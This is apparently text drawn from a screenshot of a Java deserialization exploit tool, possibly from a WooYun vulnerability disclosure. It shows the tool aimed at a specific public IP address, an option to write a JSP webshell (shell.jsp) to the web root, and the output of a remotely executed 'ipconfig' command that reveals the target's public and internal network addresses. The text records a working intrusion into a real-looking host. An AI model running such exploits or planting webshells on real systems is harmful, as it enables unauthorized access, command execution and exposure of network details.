 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://61.234.150.36:81/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 Embedded LOM 1 Port 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b542:6594:d073:b0ac%13
IPv4 地址 . . . . . . . . . . . . : 61.234.150.36
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 61.234.150.1
以太网适配器 Embedded LOM 1 Port 1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cd7e:24d3:d4f6:d347%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.6
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
www.wooyun.org